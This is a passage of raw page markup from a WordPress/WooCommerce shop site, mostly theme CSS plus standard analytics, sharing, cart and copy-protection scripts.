var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://ugstore.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ugstore.in","hash_tracking":"false","v4_id":"G-5J38FKZH7D"};/*  */</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none"})}})</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ugstore.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e5be6b71e2eff51606c5dd09836a2528","fragment_name":"wc_fragments_e5be6b71e2eff51606c5dd09836a2528","request_timeout":"5000"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6R5DM7X5R4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["ugstore.in"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6R5DM7X5R4")</script> <link rel="https://api.w.org/" href="https://ugstore.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugstore.in/wp-json/wp/v2/product_tag/960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugstore.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>img#wpstats{display:none}</style><meta name="google-site-verification" content="1kzRU5jLxUe51UaZ0xdL1oa_C7OzCsfd2zkL3GwKyeU" /><link rel="preload" href="https://ugstore.in/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css">@media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}.header_top_wrap{background:none repeat scroll 0 0 #7000f4!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}body #rhNavToolWrap{position:relative;box-shadow:none !important}#rhNavToolWrap .user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,.top_chart_controls .controls:hover,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #de1414 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(222,20,20,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #7000f4 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(112,0,244,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #7000f4;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#7000f4}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#7000f4 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #de1414 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#de1414;border:1px solid #de1414;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#7000f4;border:1px solid #7000f4;}.rething_button .btn_more{border:1px solid #de1414;color:#de1414;}.rething_button .priced_block.block_btnblock .price_count{color:#de1414;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#de1414 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#de1414;}.rehub-svg-btn-stroke svg{stroke:#de1414;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #de1414}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#de1414;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container 